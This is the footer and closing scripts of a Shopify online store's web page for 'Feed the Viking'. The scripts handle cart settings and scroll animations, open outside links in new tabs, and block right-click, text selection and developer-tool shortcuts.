                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Feed the Viking ®</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://feedtheviking.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
